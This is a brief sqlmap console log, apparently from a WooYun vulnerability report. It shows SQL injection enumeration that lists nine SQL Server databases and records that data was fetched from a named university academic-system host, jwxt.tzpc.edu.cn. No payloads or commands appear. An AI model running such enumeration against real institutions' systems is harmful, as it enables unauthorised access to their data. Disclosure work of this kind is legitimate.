 E:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
[11:11:30] [INFO] retrieved: jxwjgl
[11:11:37] [INFO] retrieved: master
[11:11:44] [INFO] retrieved: model
[11:11:50] [INFO] retrieved: msdb
[11:11:55] [INFO] retrieved: Northwind
[11:12:04] [INFO] retrieved: pubs
[11:12:09] [INFO] retrieved: tempdb
available databases [9]:
[*] jc
[*] jxgl
[*] jxwjgl
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:12:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:12:18] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\jwxt.tzpc.edu.cn'
www.wooyun.org